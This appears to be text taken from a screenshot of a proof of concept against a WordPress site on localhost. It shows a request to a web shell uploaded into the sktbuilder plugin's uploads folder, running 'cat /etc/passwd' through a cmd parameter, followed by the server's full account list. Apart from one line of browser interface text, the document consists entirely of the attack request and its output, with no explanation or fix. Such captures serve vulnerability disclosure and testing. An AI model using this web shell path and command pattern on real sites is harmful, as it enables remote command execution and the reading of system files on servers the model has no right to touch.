 localhost:8080/wp-content/u
localhost:8080/wp-content/uploads/sktbuilder/webshell.php?cmd=cat+/etc/passwd
시크릿 모드(창 2개)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin